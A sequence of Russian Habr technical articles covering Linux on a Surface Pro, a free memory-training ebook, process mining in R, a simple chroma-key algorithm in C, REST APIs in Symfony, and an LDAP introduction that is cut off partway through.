Идея этой безопасной загрузки состоит в том, чтобы разрешить загрузку только доверенного программного обеспечения на компьютере и, таким образом, заблокировать потенциальные вирусы и руткиты, которые иначе не были бы обнаружены нашей операционной системой. Поскольку пользовательские ядра, такие как которое мы использовали, могут собираться и распространяться любым пользователем, они считаются не заслуживающими доверия вашим загрузчиком, и поэтому, если у вас включена защищенная загрузка, загрузка не будет разрешена.
Редактируем GRUB для задания загрузки другого ядра по умолчанию
---------------------------------------------------------------
После установки нового ядра `surface` надо обновить загрузчик операционной системы GNU GRUB, указав на это ядро. По умолчанию ядро устанавливается вместе с основным, предоставляемым дистрибутивом. Таким образом получается что появляется резервное ядро, которое можно использовать, если что-то пойдет не так.
Здесь возникает также два варианта в зависимости от того, какое ядро поставили:
1. Ядро версии 5.5 — в загрузчике оно автоматически установится на первое место, делать ничего дополнительно не требуется.
2. Ядро версии 4.19 (LTS). Чтобы загрузка по умолчанию проходила именно с этим ядром требуется выполнить дополнительные действия.
Действия, которые надо проделать, чтобы прописать в GRUB загрузку ядра `surface` по умолчанию:
1. Сначала сделайте резервную копию /etc/default/grub. Если что-то пойдет не так, вы можете легко вернуться к хорошо известной копии:
```
sudo cp /etc/default/grub /etc/default/grub.bak
```
2. Затем отредактируйте файл, используя выбранный текстовый редактор (например, gedit для Ubuntu):
```
sudo -H gedit /etc/default/grub
```
3. Найдите строку, которая содержит GRUB\_DEFAULT — это то, что надо отредактировать, чтобы установить значение по умолчанию. Для моего случая пишу:
```
GRUB_DEFAULT="Advanced options for Ubuntu>Ubuntu, with Linux 4.19.110-surface-lts"
```
4. Сохраните файл а, затем создайте обновленное меню GRUB командой:
```
sudo update-grub
```
Используем Linux на Microsoft Surface Pro
=========================================
После всех этих настроек можно пользоваться планшетом под Linux — все функции Microsoft Surface Pro, кроме камер, работают, но фотографировать ведь и на телефон можно?

*Microsoft Surface Pro с установленной Ubuntu 19.10 (Eoan Ermine).*
Автор: [Михаил Шардин](https://shardin.name/),
30 марта 2020 года | https://habr.com/ru/post/494210/ | null | ru | null |
# Подарок хабражителям. Книга по развитию памяти
Доброго времени суток, Хабражители. Не так давно со мной поделились чудесной небольшой книгой, которая оказалось очень актуальной для меня.
В разгар вечера пятницы принято делиться приятными вещами. Поговорив с авторами, мне разрешили опубликовать ее бесплатно для всех хабражителей.
Итак, о чем эта книга?
`Как на лету запоминать номера телефонов новых знакомых, содержание всего разговора или иностранные слова? Как всегда помнить, куда положил ключи и помнить обо всех делах?
Хотите улучшить свою память, развить концентрацию внимания и воображение и тем самым качественно изменить свою жизнь?
Все в ваших руках. Волшебных таблеток не существует, и не надейтесь на мгновенные изменения. Чтобы изменить свою жизнь в лучшую сторону, надо работать над собой.
Однако, если заниматься всего 15 минут в день, но каждый день, вы уже через одну-две недели вы сможете удивлять друзей и знакомых фокусами памяти.
Я собрал простые, но действенные упражнения и минимум необходимой теории в маленькой книжке «Развитие памяти. Как увеличить объем памяти и концентрацию внимания, занимаясь 15 минут в день».`
[](https://habrastorage.org/storage1/68166eed/f758ef85/46e38d1c/c870f25d.jpg)
[Как увеличить в три раза объем памяти и внимания за неделю, занимаясь по 15 минут в день](http://brain2.ru/2011/08/ebook-link/)
Пароль для хабражителей — **habr**. После ввода пароля, ссылка на книгу будет в самом низу описания.
Приятной пятницы, коллеги! | https://habr.com/ru/post/285416/ | null | ru | null |
# Как в enterprise приручить при помощи R технологии process mining?
Как-то так получилось, что в 2020 году возник всплеск интереса к тематике Process Mining. Не исключено, что новая реальность удаленного режима потребовала более пристальной оценки эффективности технологических и бизнес-процессов. Это же как с кривыми и косыми деревянными рамами. Сквозит из всех щелей, а счетчик накручивает мегаватты на обогрев.
В целом, видны несколько популярных запросов по применению технологии process mining:
* хочется что-то улучшить, но кроме модного слова больше ничего не слышали;
* получить или сэкономить «живые деньги» путем оптимизации классического процесса «order-to-cash» и ему подобных;
* системный аудит всего и вся собственной командой аудиторов;
* построение операционной аналитики и мониторинга на основе показателей процессов, а не ИТ метрик.
В 99% случаев начинают читать Gartner/Forrester и попадают на 4-ку вендоров (Celonis/Minit/Software AG/UiPath), которые как-то присутствуют в России. И до того, как начать получать какую-либо выгоду, тут же получают немаленький ценник за лицензии и последующую ежегодную поддержку. При этом экономическое обоснование шито белыми нитками.
А действительно ли нужно идти таким путем? Особенно, когда задачи и цели не до конца понятны самим постановщикам. Не стоит забывать, что вендоры требуют специально подготовленный лог событий, а его подготовка может вылиться в головную боль и многие месяцы интеграционной работы в классическом enterprise ландшафте.
Является продолжением [предыдущих публикаций](https://habrahabr.ru/users/i_shutov/posts/).
Преамбула
=========
Так ли уж технологии process mining недоступны простым смертным и все страшно и дорого?
**Нет, нет и еще раз нет.** 90% задач в продуктиве и 100% задач на исследовательском этапе могут быть закрыты open-source инструментами. Экосистема R позволяет их решать практически в полном объеме. Причем даже аудиторы и сотрудники HR службы могут освоить инструменты и эффективно их применять в своей повседневной деятельности. Что уж говорить о разработчиках и аналитиках.
И когда задача будет ясна, выгода от применения коммерческих инструментов будет обоснована, вот тогда и можно задуматься о приобретении лицензий на коммерческое специализированое ПО. Или же наоборот, об экономии средств и сокращении нецелевых трат.
Ниже несколько аргументов и иллюстраций в стиле «беседа в лифте от 1-го до 30-го этажа», как именно используется R для применения технологий process mining во внутренних службах аудита бизнес-процессов.
Весь последующий текст без купюр и с иллюстрациями доступен в виде [презентации](https://drive.google.com/file/d/1sTlpC2mv3-jqIp7Kfbtcs3rH0bpX0bNU/view?usp=sharing).
Актуальность
============
В задачах аудита бизнес-процессов, как правило, требуется выполнение следующих требований:
* скорость (= деньги) проведения аудита;
* возможность самостоятельного подключения любых источников данных;
* возможность самостоятельного проведения любой сложности трансформации данных;
* возможность быстрого проведения аналитических итераций;
* возможность повторного проведения аналитики с получением идентичных результатов;
* представление результатов аудита красивом виде и в различных форматах.
Типичный сценарий проведения аудита процессов выглядит следующим образом:

Задача аудита по своей сути является разовой и уникальной. Новые источники данных, новая постановка задачи, новые инсайты. Практика показала, что использование коробочных process-mining решений для задач аудита не имеет особых преимуществ перед способами анализа процессов средствами data-science стека.
Основные причины кроются в том, что:
* решениям требуется лог событий в жестко заданном формате, ETL нужно делать где-нибудь вовне;
* парадигма проведения аналитики только мышкой заканчивается на 2-м или 3-м шаге, когда все равно требуется открывать капот и программировать сложные метрики и сложные формулы на встроенном «вендоро-зависимом» языке;
* «аналитика мышкой» требует проведения стека ручных операций при повторных вычислениях;
* лицензии стоят очень дорого.
Альтернативный вариант
======================
Задача process-mining по своей сути ничем не отличается от классических задач анализа данных. Для ее решения можно успешно использовать стек data science инструментов, в частности, стек, построенный open-source на экосистеме R Tidyverse. Сам инструмент обладает широким спектром возможностей, доступ к которым появляется при подключении тех или иных open-source пакетов. Пакетов на настоящий момент существует более 10 тысяч, они активно развиваются. Но, поскольку задача process-mining достаточно ограничена, далее мы будем упоминать только пакеты, которые будут часто использоваться в задачах process mining office (PMO).
Обзор технических возможностей и способов решения типовых операций в контексте PMO будет подкрепляться компактными фрагментами кода. Важно учитывать, что в data science принято придерживаться концепции «воспроизводимых вычислений», т.е. применение технологий и методологий по автоматическому (скрипт) получению идентичных результатов, выполняемых на разными людьми на разных машинах в разное время.
Важно то, что в задаче process-mining программирования не избежать в принципе, как бы этого ни хотелось. В случае с data science стеком это совершенно не критично, поскольку для аналитических кейсов PMO конструкции языка общего назначения `R` и пакетов `tidyverse` максимально приближены к человеческому языку и набор типовых операций ничуть не сложнее работы в Excel.
Краткое резюме по применению R для задач process mining:
--------------------------------------------------------
* дешево (open-source);
* быстро (как время работы аналитика, так и время вычислений);
* компактно (данные в 10-100 млн строк можно «крутить» на обычном ноутбуке);
* воспроизводимо (все действия описываются в виде кода, поддерживается методология «воспроизводимых вычислений»);
* функционально (в целом, экосистема R содержит > 10 тыс. пакетов, включая импорт/экспорт, процессинг, алгоритмы, визуализацию, разработку web АРМ, ...).
Импорт данных
-------------
Импорт из `csv`, команда и получаемая таблица:
```
read_csv("./data/pmo/pmo_sales.csv")
```

Импорт из `xlsx`, команда и получаемая таблица:
```
read_excel("./data/pmo/pmo_sales.xlsx", sheet = "Данные здесь")
```

Импорт данных из БД: MS SQL, PostgreS, Oracle, MySQL, Access, Redis, Clickhouse,… Детально можно прочесть "Databases using R" (<https://db.rstudio.com/>)
Преобразование данных
---------------------
Самые базовые действия (глаголы) на примере данных о продажах. Детально можно ознакомиться здесь:
* <https://dplyr.tidyverse.org/reference/index.html>
* <https://rstudio.com/resources/cheatsheets/>
Глагол **`mutate`** — создание колонки.
```
df <- read_csv("./data/pmo/pmo_sales.csv") %>%
# считаем выручку по позициям
mutate(amount = unitprice * weight)
df
```
Глагол **`group_by`** — группировка по колонкам, глагол **`summarise`** — расчет подытога.
```
# считаем выручку по товарам
df %>%
group_by(item) %>%
summarise(sum(weight), sum(amount))
```

Глагол **`select`** — выбор и переименование колонок.
```
df %>%
select("Дата" = date, "Выручка, руб" = amount, item)
```
Глагол **`filter`** — выбор строк по условию.
```
df %>%
filter(amount > 1000, item == "Арбуз")
```

Глагол **`arrange`** — сортировка строк по колонкам.
```
df %>%
arrange(date, desc(amount))
```

Пример форматного вывода в отчет
```
df %>%
group_by(item) %>%
gt(rowname_col = "date")
```

Посмотрим графически на продажи
```
gp <- ggplot(df, aes(date, amount, color = item, fill = item)) +
geom_point(size = 4, shape = 19, alpha = 0.7) +
geom_line(lwd = 1.1) +
scale_x_date(date_breaks = "1 day", date_minor_breaks = "1 day", date_labels = "%d") +
scale_y_continuous(breaks = scales::pretty_breaks(10)) +
ggthemes::scale_color_tableau() +
ggthemes::scale_fill_tableau() +
theme_bw()
gp
```

А можно разложить по фасетам
```
gp + facet_wrap(~item) + geom_area(alpha = 0.3)
```

### Примеры преобразований на основе лога событий
Импорт лога
```
df <- read_csv("./data/pmo/pmo_school.csv")
df
```

В ходе анализа решили сформировать новое поле активности на основе `activity` и `resourse` и посчитать число вхождений
```
df %>%
mutate(new_activity = glue("{activity} - {resource}")) %>%
count(new_activity, sort = TRUE)
```

Какая активность была последней и в какой час она происходила?
```
df %>%
mutate(hr = hour(timestamp), date = as_date(timestamp)) %>%
group_by(date) %>%
# оставляем самое последнее действие
filter(timestamp == max(timestamp)) %>%
ungroup() %>%
select(date, hr, everything(), -timestamp, -part)
```

Пример построения DWG графа с применением функций пакета `bupaR` (<https://www.bupar.net>)
Событийный лог взаимодействия с пациентами.
```
patients
```

Карта процесса
```
patients %>%
process_map()
```

Метрики производительности процесса
```
patients %>%
process_map(performance(median, "days"))
```

P.S.
1. Приведенные методы являются, естественно, существеным упрощением полной теории. Но это упрощение вызвано простотой самих процессов в enterprise. Классический бизнес даже близко не приближается к сложности коллайдера.
2. Небольшой демонстрационный код по этой тематике был опубликован ранее, [«Бизнес-процессы в enterprise компаниях: домыслы и реальность. Проливаем свет с помощью R»](https://habr.com/ru/post/461463/)
3. Для более детального погружения в тематику process mining даю отсылку к отправной точке, труду Wil M. P. van der Aalst [«Process Mining: Data Science in Action»](https://www.amazon.com/Process-Mining-Data-Science-Action/dp/3662498502/). Лекции, статьи, книги и т.д. можно далее искать самостоятельно, если тема заинтересует.
Предыдущая публикация — [«Пакеты-пакеты-пакеты… Насколько эффективно вы используете R?»](https://habr.com/ru/post/510064/). | https://habr.com/ru/post/526194/ | null | ru | null |
# Простой хромакей по цветовой компоненте RGB
Все чаще и чаще нам на глаза попадается использование хромакея в самых неожиданных местах. Долго свербила мысль попробовать реализовать что-то свое.
Что же собой представляет хромакей, для тех, кто не знаком? Хромакей — технология совмещения изображений, широко используемая в кино-видеo-теле-производстве. В качестве «ключевых» цветов чаще всего используют ядовитозелёный и яркоголубой, только по тому что такие оттенки не встречаются в спектре цвета лица и волос человека. Для очень затемнённых сцен, типа подземных пещер, используют яркооранжевый цвет в качестве ключевого.
Подумав некоторое время и, зайдя с дальнего и не самого простого варианта с использованием модели HSL, сходу что-то универсальное реализовать не получилось. Надо сказать, это «некоторое» время весьма прилично затянулось. И тут совершенно неожиданно пришла в голову мысль попробовать с простого варианта, просто отбросив одну из компонент и по ее значению сделать альфа-канал. За основу был взят зеленый канал, как один из наиболее часто используемых в подобных задачах.
Ход мыслей был таков:
— всего имеем 256 градаций каждого канала
— все, что, примерно, ниже 30-го значения, можно отнести к «черному» зеленому
— вариант, где зеленая составляющая является доминирующей, почти наверняка является зеленым цветом (тут еще есть градации серого, близкого к серому и пр.)
Имея наобум взятое изображение из интернета

(взято по адресу [vid8o.files.wordpress.com/2011/01/chromakey.jpg?w=620](http://vid8o.files.wordpress.com/2011/01/chromakey.jpg?w=620))
и аналогично взятый фон

(не знаю кому принадлежит)
идем реализовывать алгоритм для 24-битного изображения и 8-битной маски (альфа-канала):
```
byte const black_threshold = 30;
byte* chroma_p = chroma_data;
byte* alpha_p = alpha_data;
for (int counter = 0; counter < size; ++counter)
{
byte b = *chroma_p++;
byte g = *chroma_p++;
byte r = *chroma_p++;
// определим, зеленый ли пиксел перед нами
if (g > r && g > b)
{
// если этот зеленый достаточно черный, то оставим его нетронутым в маске
if (g < black_threshold)
*alpha_p++ = 255;
else
{
// вычислим разницу между компонентами для определения яркости маски
byte m = g - max(r, b);
*alpha_p++ = 255 - m;
}
}
}
```
Запускаем, получаем:
маска

и по маске наложенное изображение на наш фон

В итоге наша реализация показывает довольно неплохой, но очень грубый результат. В частности, мы видим на полученном изображении зеленый туман. Вглянем на гистограмму маски:
Видим, что основная часть маски в области прозрачности лежит в интервале 17-100. Поэтому растянем интервал значений 100-255 на интервал 0-255, «убив» тем самым пелену и получим вот такую гистограмму

и вот такую маску, более похожую на необходимую нам
.
В результате мы избавились от ненужной нам пелены
,
но видим оставшийся ореол вокруг маски и зеленую «засветку» тона, которая у нас естественно смотрелась на первоначальном зеленом фоне и совсем инородно смотрится на нашем новом фоне. В целом результат обошелся дешево, но остается ряд вопросов. Как бороться с ореолом? Можно попробовать сузить маску сверткой, или попробовать как-то иначе растянуть гистограмму маски.
А вот как бороться с засветом я пока не знаю, поэтому для дальнейщей работы пищи достаточно. Критика, советы и рекомендации приветствуются.
Так же буду признателен ссылкам на подобные работы, в том числе их реализацию при помощи GPU, OpenCV и пр.
UPD 1: увеличил в два раза размер обрабатываемого изображения и масок | https://habr.com/ru/post/158479/ | null | ru | null |
# Пара слов о REST API на Symfony в связке FOSRestBundle + JMSSerializerBundle
Всем привет! Поговорим о сборке решения REST API на FOSRestBundle + JMSSerializerBundle.
Немного нашей истории.
----------------------
Наш путь к освоению REST API начался около четырех лет назад (мы — это [ГЛАВВЕБ](http://glavweb.ru)). Первой попыткой было написание собственного велосипеда на Yii фреймворке. Получилось. И в дальнейшем, с небольшими доработками, мы применили это решение на нескольких небольших проектах. Так как я не сторонних собственных «велосипедов», в следующих проектах мы уже использовать один из restful экстеншенов Yii фреймворка, периодически допиливая его.
Затем в нашу компанию пришел Symfony. Новых проектов на Yii мы уже не брали. Начали смотреть, какие существуют REST решения для Symfony. Конечно же первое с чем мы начали экспериментировать — стандартная сборка FOSRestBundle + JMSSerializer (+ NelmioApiDocBundle для генерации документации). Если кому интересно, документация [здесь](http://symfony.com/doc/current/bundles/FOSRestBundle/index.html). Что тут понравилось, так это отсутствие магии с контроллерами (я имею ввиду динамическую генерацию роутов исходя из моделей и обработку всех запросов в базовом контроллере) и присутствие магии с генерацией документации.
Итак, FOSRestBundle + JMSSerializerBundle
-----------------------------------------
Решение основанное на FOSRestBundle + JMSSerializer неплохо себя зарекомендовало в наших проектах. Но прежде чем разрабатывать проект больше чем собственный бложек, нужно определиться со следующими вопросами:
* как реализовать систему управления правами доступа?
* как организовать фильтрацию списков?
* как определить границы вложенности сущностей друг в дуга?
* как возвращать только определенные поля сущности?
* как возвращать определенный набор полей в зависимости от запроса?
* как видоизменять возвращаемые значения?
* как организовать загрузку файлов в PUT?
* как тестировать REST API?
Давайте подробнее по каждому из них.
**Как реализовать систему управления правами доступа?**
У симфони из коробки есть пару решений на этот счет:
— использовать ACL, можно почитать [тут](http://symfony.com/doc/current/cookbook/security/acl.html);
— организовать систему разделения прав доступа на основе ролей + вотеров (voter), читать [тут](http://symfony.com/doc/current/cookbook/security/voters.html).
Для себя мы выбрали второй вариант.
**Как организовать фильтрацию списков?**
Сперва, как наверно и большинство разработчиков, мы создали базовый контроллер. В нем реализовали основные методы для фильтрации, создания и обновления сущностей. Метод реализующий фильтрацию динамически генерировал кверибилдер исходя из переданных параметров в запросе. Из проекта в проект мы переносили этот контроллер. Где-то его дорабатывали по надобности. В конечном счете, в разных проектах этот базовый контроллер имел существенные различия.
Далее мы решили это немного оформить. Вынесли фильтрацию в специальный сервис, логику с добавлением и обновлением сущностей в отдельный класс (паттерн экшен). Так родился [GlavwebRestBundle](https://github.com/glavweb/GlavwebRestBundle). В то время он выглядел примерно [так](https://github.com/glavweb/GlavwebRestBundle/tree/92727e583f203c53b4aa8ee413ae83ec0b8045d5).
**Как определить границы вложенности сущностей друг в дуга?**
И имею ввиду, ту ситауцию когда одна сущность содержит коллекцию других. Для решения этой задачи у JMSSerializer есть атрибут «MaxDepth», в сущностях это выглядит примерно так:
```
/**
* @JMS\MaxDepth(depth=2)
*/
private $groups;
```
Но тут есть подводные камни. Глубина считается с начала json объекта получившегося в результате, а не исходя из сущности. Т.е. если наш объект вложен в коллекцию, то глубина должны быть 3, а если мы возвращаем наш объект в единственном экземпляре, то глубина = 2. Когда сущности вложены друг в друга много раз, получаются страшные вещи типа: [JMS](https://habrahabr.ru/users/jms/)\MaxDepth(depth=7). Ниже я покажу как мы избавились от MaxDepth.
**Как возвращать только определенные поля сущности?**
Допустим мы имеем сущность «пользователь», пользователь содержит ряд полей, в том числе и пароль который мы не хотим показывать в апи. В этом нам поможет стратегия ExclusionPolicy и атрибут «Expose» в JMSSerializer.
Для класса определяем стратегию ExclusionPolicy:
```
use JMS\Serializer\Annotation as JMS;
/**
* @JMS\ExclusionPolicy("all")
*/
class MedicalEscortType {
```
И Expose указываем для тех полей которые нам нужны в апи, все остальные будут пропущены JMSSerializer-ом
```
/**
* @JMS\Expose
* @var integer
*/
private $name;
```
**Как возвращать определенный набор полей в зависимости от запроса?**
Часто для списка объектов нам нужен ограниченный набор данных, а для просмотра конкретного объекта — полный. Это возможно реализовать с помощью атрибута «Groups» в JMSSerializer. Для каждой сущности мы определили как минимум две группы: entity\_list и entity\_view.
В контроллере с через параметры запроса мы получаем необходимые значения и передаем их в SerializerContext сериализера.
```
$scopes = array_map('trim', explode(',', $request->get('_scope')));
$serializationContext = SerializationContext::create()
->setGroups(array_merge($scopes, [GroupsExclusionStrategy::DEFAULT_GROUP]))
;
$view = $this->view($data, $statusCode, $headers);
$view->setSerializationContext($serializationContext)
return $view;
```
Это решило проблему с вложенностью, нам больше не нужно указывать MaxDepth для полей. Теперь клиент обращаясь к апи мог сам конфигурировать необходимую ему вложенность и выбирать один из двух наборов полей (list или view).
**Как видоизменять возвращаемые значения?**
Тут тоже на помощь приходит JMSSerializer, определяем листенер и в нем меняем вывод как нам хочется.
```
use JMS\Serializer\EventDispatcher\EventSubscriberInterface;
use JMS\Serializer\EventDispatcher\ObjectEvent;
use Vich\UploaderBundle\Templating\Helper\UploaderHelper;
/**
* Class SerializationListener
* @package AppBundle\Listener
*/
class SerializationListener implements EventSubscriberInterface
{
/**
* @var UploaderHelper
*/
private $uploaderHelper;
/**
* @param UploaderHelper $uploaderHelper
*/
public function __construct(UploaderHelper $uploaderHelper)
{
$this->uploaderHelper = $uploaderHelper;
}
/**
* @inheritdoc
*/
static public function getSubscribedEvents()
{
return array(
array('event' => 'serializer.post_serialize', 'class' => 'AppBundle\Entity\User', 'method' => 'onPostSerializeUserAvatar')
);
}
/**
* @param ObjectEvent $event
*/
public function onPostSerializeUserAvatar(ObjectEvent $event)
{
$url = $this->uploaderHelper->asset($event->getObject(), 'avatarFile');
$event->getVisitor()->addData('avatarUrl', $url);
}
```
**Как организовать загрузку файлов в PUT?**
Т.к. метод PUT не позволяет отправлять форму, были варианты для обновления файлов использовать POST либо файлы кодировать в base64. Ни тот ни другой вариант нас не устроил. Приняли решение загрузку и удаления файлов реализовать с помощью отдельных запросов к апи для каждого поля. Допустим, у пользователя есть поле «avatar», соответственно необходимо реализовать два дополнительных метода: POST /api/user/{user}/avatar для загрузки нового аватара (передаем форму с одним полем file) и DELETE /api/user/{user}/avatar для удаления существующего аватара.
**Как тестировать REST API?**
Очень важный вопрос, по крайней мере для нас. Здесь достаточно нюансов, я опишу их подробнее в одной из следующих статей. Если коротко, то мы использовали LiipFunctionalTestBundle + фикстуры в связке с AliceBundle. И написали собственный класс в котором реализовали необходимые нам функции. Этот компонент так же был определен в [GlavwebRestBundle](https://github.com/glavweb/GlavwebRestBundle/tree/master/Test).
Заключение
----------
Как показала практика, решение FOSRestBundle + JMSSerializer в целом рабочее. Но мир диктует все больше требований. Это вынудило нас на пересмотр концепции реализации REST API на Symfony. Об этом поговорим в [следующей статье](https://habrahabr.ru/post/303366/). | https://habr.com/ru/post/302902/ | null | ru | null |
# Понимание LDAP-протокола, иерархии данных и компонентов записей
Введение
--------
LDAP, или Lightweight Directory Access Protocol, является открытым протоколом, используемым для хранения и получения данных из каталога с иерархической структурой. Обычно используемый для хранения информации об организации, ее активах и пользователях, LDAP является гибким решением для определения любого типа сущностей и их свойств.

Для многих пользователей LDAP может показаться сложным для понимания, поскольку он опирается на своеобразную терминологию, имеет иногда необычные сокращения, и часто используется как компонент более крупной системы, состоящей из взаимодействующих частей. В этом тексте мы познакомим вас с некоторыми основами LDAP, чтобы у вас была хорошая основа для работы с технологией.
Что такое «служба каталогов»?
-----------------------------
Служба каталогов используется для хранения, организации и представления данных в формате «ключ-значение». Обычно каталоги оптимизированы для поиска, поиска и операций чтения поверх операций записи, поэтому они очень хорошо работают с данными, на которые часто ссылаются, но редко меняются.
Данные, хранящиеся в службе каталогов, часто носят описательный характер и используются для определения качеств сущности. Примером физического объекта, который был бы хорошо представлен в службе каталога, является адресная книга. Каждое лицо может быть представлено записью в справочнике, с парами ключ-значение, описывающими его контактную информацию, место работы и т. д. Службы каталога полезны во многих сценариях, где вы хотите сделать доступной качественную описательную информацию.
Что такое LDAP?
---------------
LDAP, или облегчённый протокол доступа к каталогам, является коммуникационным *протоколом*, который определяет методы, в которых служба каталога может быть доступна. Говоря более широко, LDAP формирует способ, которым данные внутри службы директории должны быть представлены пользователям, определяет требования к компонентам, используемым для создания записей данных внутри службы директории, и описывает способ, которым различные примитивные элементы используются для составления записей.
Поскольку LDAP является открытым протоколом, существует множество различных реализаций. Проект OpenLDAP является одним из наиболее хорошо поддерживаемых вариантов с открытым исходным кодом.
Основные компоненты данных LDAP
-------------------------------
Выше мы обсуждали, как LDAP является протоколом, используемым для связи с базой данных директорий с целью запроса, добавления или изменения информации. Однако это простое определение искажает сложность систем, поддерживающих этот протокол. То, как LDAP отображает данные для пользователей, очень зависит от взаимодействия и отношений между некоторыми определенными структурными компонентами.
### Атрибуты
Сама информация в LDAP-системе в основном хранится в элементах, называемых **атрибутами**. Атрибуты, в основном, являются парами ключ-значение. В отличие от некоторых других систем, ключи имеют предопределённые имена, которые продиктованы выбранным для данной записи объектными классами (об этом мы поговорим чуть позже). Более того, данные в атрибуте должны соответствовать типу, определённому в исходном определении атрибута.
**Установка значения для атрибута** производится с помощью имени атрибута и значения атрибута, разделенного двоеточием и пробелом. Пример атрибута под названием `mail`, который определяет почтовый адрес, будет выглядеть следующим образом:
```
mail: [email protected]
```
При обращении к атрибуту и его данным (когда он не задан), две стороны соединяются знаком равенства:
```
mail=example.com
```
Значения атрибутов содержат большую часть фактических данных, которые вы хотите хранить, и к которым вы хотите получить доступ в системе LDAP. Остальные элементы внутри LDAP используются для определения структуры, организации и т.д.
### Записи
Атрибуты сами по себе не очень полезны. Чтобы иметь смысл, они должны быть *связаны* с чем-то. В LDAP вы используете атрибуты в пределах **записи** (entry). Запись, по сути, представляет собой набор атрибутов под именем, используемый для описания чего-либо.
Например, вы можете иметь запись для пользователя в вашей системе, или для каждого предмета инвентаризации. Это примерно аналогично строке в системе реляционной базы данных, или одной странице в адресной книге (атрибуты здесь будут представлять различные поля в каждой из этих моделей). В то время как атрибут определяет качество или характеристику чего-либо, запись описывает сам предмет, просто собирая эти атрибуты под именем.
Пример записи, отображаемой в LDIF (LDAP Data Interchange Format), будет выглядеть примерно так:
```
dn: sn=Ellingwood,ou=people,dc=digitalocean,dc=com
objectclass: person
sn: Ellingwood
cn: Justin Ellingwood
```
Приведенный выше пример может быть валидной записью в системе LDAP.
### DIT
Начав знакомиться с LDAP, легко понять, что данные, определяемые атрибутами, представляют собой лишь часть доступной информации об объекте. Остальное — это расположение записи в системе LDAP и связи, проистекающие из этого.
Например, если можно иметь записи как для пользователя, так и для объекта инвентаризации, как кто-то сможет отличить их друг от друга? Один из способов отличить записи разных типов — это создание отношений и групп. Это в значительной степени зависит от того, где находится запись при ее создании. Все записи добавляются в систему LDAP в виде веток на деревьях, называемых **Data Information Trees**, или **DIT**-ы.
DIT представляет собой организационную структуру, похожую на файловую систему, где каждая запись (кроме записи верхнего уровня) имеет ровно одну родительскую запись и под ней может находиться любое количество дочерних записей. Поскольку записи в LDAP-дереве могут представлять практически все, некоторые записи будут использоваться в основном для организационных целей, подобно *каталогам* внутри файловой системы.
Таким образом, у вас может быть запись для "people" и запись для "inventoryItems". Ваши фактические записи данных могут быть созданы как дочерние записи приведенных выше, чтобы лучше различать их тип. Ваши организационные записи могут быть произвольно определены, чтобы наилучшим образом представить ваши данные.
В примере записи в разделе выше мы видим одно указание на DIT, в строке `dn`:
```
sn=Ellingwood,ou=people,dc=digitalocean,dc=com
```
Эта строка называется **distinguished name** ("dn", "отличительное имя") записи (подробнее об этом позже) и используется для идентификации записи. Она функционирует как полный путь до "корня" DIT. В данном случае у нас есть запись под названием `sn=Ellingwood`, которую мы создаем. Прямым родителем является запись с именем `ou=people`, которая, вероятно, используется в качестве контейнера для записей, описывающих людей. Родители этой записи произошли от доменного имени `digitalocean.com`, которое выступает как корень нашей DIT.
Определение компонентов данных LDAP
-----------------------------------
В последнем разделе мы обсудили, как представлены данные в системе LDAP. Однако мы также должны поговорить о том, как определяются компоненты, которые хранят данные. Например, мы упомянули, что данные должны соответствовать типу, определённому для каждого атрибута. Откуда берутся эти определения? Давайте начнем с самого низа (с точки зрения сложности), и пройдём весь путь вверх.
### Определения атрибутов
Атрибуты определяются с использованием достаточно сложного синтаксиса. Они должны указывать имя атрибута, любые другие имена/названия, которые могут быть использованы для ссылки на атрибут, тип данных, а также множество других метаданных. Эти метаданные могут описывать атрибут, указывая LDAP, как сортировать или сравнивать значение атрибута, и пояснять, как он соотносится с другими атрибутами.
Например, это определение для атрибута `name`:
```
attributetype ( 2.5.4.41 NAME 'name' DESC 'RFC4519: common supertype of name attributes'
EQUALITY caseIgnoreMatch
SUBSTR caseIgnoreSubstringsMatch
